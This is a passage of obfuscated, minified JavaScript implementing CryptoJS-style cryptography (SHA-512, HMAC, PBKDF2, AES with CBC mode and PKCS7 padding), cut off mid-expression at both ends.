1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var 